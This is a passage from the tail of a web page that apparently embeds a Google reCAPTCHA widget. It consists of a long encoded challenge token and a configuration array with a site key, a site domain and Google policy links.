wrXCg8KUw41dw697w5pWQ2LDgTLCgsKIf8O5w4gKw6HDhVPDjcOFXkI2NMKUMsKyJE/DtMOAMgoeNMO/wrsKEkzCnXpJwoA5SMKxOXw2w4DDlnTClsO6wppNT8OZwrHDjk4Mw5sNfcO+HkDCr1vDnEYyZRzCv8OZw7PDjSUBa3syEsKJwqAgwqZDw7PDijE0PF7Clx/DuMKyWi3DrMOlwoEqw4wswrgUw5paQsKVNzFjL8OKwpLCn1JGw6/[base64]/[base64]/Djls7w5DCpC7DoCTDu8Ocw5JzIQTChsKWME1Dwroaw78pw6vCocOYdhhRw6DCk8Osw7AYVnPDssOxw7bCuWhtw63DpcKjIgZBfMO/MMOBw4DDk3fDosOWwobDuMOnMMKvGMK/AsKXw6XCsVLCuU5awpbDsWZaHWh7wqUnb3YewqvCimrDrMKsF8O0ZsOTcMOFworCksKjf8OiwqXCqsOibcOuw6nDvMK4IzTDhxjDjCDDuhN4chABwrvDrmnClMOzw7zCvcOFwp16E8KFw6o9Ijlfwq8rw5lQwqfDulkQwpXCsCEOH8OiwpPCrcKYSlHCisO/csOpDMKlFk0odjDCs8K1WcOfwqVdw6vDiSIAwrlsw5DCnMKFaVVGbAJawrzDs1jCtmDCsE3Du8OZHcKiw4nDrijDlsKZRw/CikchwpAiXMKiwrXDlMKaJsOwwprCi8KgKWrChlvCsBLCn3TDrgEtw54YG8O5asK/w4cKJ8OqwoDCmcK8wq4dPlHDvcOBRWdvEsO6fMOORzzCqknCisO2w7EGMXbCvwl8wqYbFsKpVGJywqfCjcKSKcOtwpjCjwR/[base64]/[base64]/CkwV/wqnDpHJ6AcO9RsKfw5XDssKlwqHDksKhwrs7WcOrwr3CocK8ZsKgwoYsJ8Kgw7jCh8OlfsKzTSrCuRzDksOvw6ZMUFgsdcK+w7DCucK/wpBNw79Lw5s7wrVcw5obw5JRXMK5En0kwqjChsOgwoXCocKeQDcYwrvCocO8w6dsQCLCgsOjwr5gX8K4fTZiNcKMDmJ3w4hTAsOoXRJJIMKLw59DbsKtYxPDrHMww6Qgwq/[base64]/DncOLwp0qRsO9YMKdVcKdwok0w6RRVGtqXS/CqcKtV0/DusKuw69cw63CgMOQTWLDqnViwqbCji4kMkAtB8KJQ8K/bkNDw6nDqFVBw5bCuitEDMOPdxfDqMODwo8AwqFywpc3w4PCncKCwq/Dh0XCkApBw6B1ZMOpZkbDhMObFMOCERLDrScAw73Cvj/Cj8OTw73DvX9dQ1XCncKyw5AwesONwpgcwozDqjvCgScJw7tGw54qwojCunRKw6gKLsKVcwdcDiTDhsOAQQPCv8Odwr1NwpR/w5nCtsOnw6Qbb8OPwqUsXS3Dg8Kcw5Mvw4cBLsOJwo15CsKvwrnCrGfDj0jCp8O3w5BGeUp3w71gRsOnNVE7w4IjEMKDw5HCgmlkKMOfdMK3ecKuLcO6LAvDrVvDkMKPTMKtFh5zw79+ZAnDoMK3wqwSfMKBdsKDw6nDvx/CjxXDtxhsFMKdfsKswr/[base64]/w4fDi8KlwrBsw4JGMwzChSHDkTFnwojDiUsgLHbDkX5/dz8Tw5fDn8KXw4hww7bCpcOgFcKaMsK4JsOMFWVXwqLDsQ3Chh3DmArCqWbChcKNIMOqfkA/[base64]/DnhQLWT4Sw5DDv8OBFWIEw512NgQANQXClCYzwpHCoMOWP0w1Z3MKw7zChSDCmljCq8Kgw47Dsi4Uw5Viw7ogLcOKw4LDsiBhwr8AW0I7w4d1J8OXGkzDhV8xwqxDw7TDjAlsDRgHwqQOIMKNBEBZc8K1ccKVZTFywr7CpsKrw5N0f23Coz7DoBfDkG8dCx/CqiHDkMKII8Obw7AMRCpMw7U6OnbCjSB4d38AORdWBRw3wohHw5Bsw7UEGsKdL8OubxjDsA9XEy3CsMOywrjDmMOQwqklS8O1BlvCrnnDhhAJwoRUb8O5UC4xw4sIwpvDh8ONwoZSbnY8w59oZn/DkMK2VjI7Q1xiSWg5SSoqw6V0wpLDsVIzw48Vw5oawqobwqIQw4QawqI0w4bDjDPCqB5uw57DmFptKyMaGFhgwoQnF2sMSUvCksOKw63DoWHDgETDrADClnUYOHxXWcOlwoLDshBtZ8OOw5tzwqTDhsO/[base64]/ClcOrw5kvwr7CtgXCg3BoXG/CtcO/Bxlxwp4CwoopMxTDik7CucK9w5B/w7/DmWBgw7MCwp8ePiLChcOZw4IOw5tLwowPw5Vnw6pMwo1KVAszwqPCnSPDsMKTwoPDlkolFsKNw7TDg8KnDwVLCGnCtMOARjHDpsKoXMOKwpTCtBRzBcK8wpseA8Olw4BpTsKLD8KmXHRWwqDDssO+w6/CpV0rwoN1wqzCuwPDnsK4U0Vlw4d7w7NoImzDsMKyRxfCjTUgw4Nvw7wB\x22],null,[\x22conf\x22,null,\x226LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://franciza.lifedentalspa.ro:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22cB9VE592VpXyrAKOWRIpzHZydkEeQpePNPY0CtOphCU\\u003d\x22,1,0,null,1,1768816187922,0,0,[84,114,3,199],null,[9,160,209],\x22RC-9CYybEJucxH07A\x22,null,null,null,null,null,\x220dAFcWeA7PVMgkmDhHDtMWMMEBeXC-Gwk9F055aAuH6kXwprbMoKPLpmCE3YbPqwkWYN1vywL7msniuf5pGb95-QPKfqzAc1s1iA\x22,1768898988480]");
    </script></body></html>